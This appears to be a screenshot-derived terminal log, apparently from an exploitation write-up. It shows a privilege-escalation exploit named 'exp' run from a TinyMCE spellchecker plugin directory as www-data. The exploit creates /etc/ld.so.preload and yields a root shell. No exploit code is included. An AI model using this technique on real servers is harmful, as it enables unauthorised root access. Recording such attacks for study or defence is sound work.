 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ chmod +x exp
chmod +x exp
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#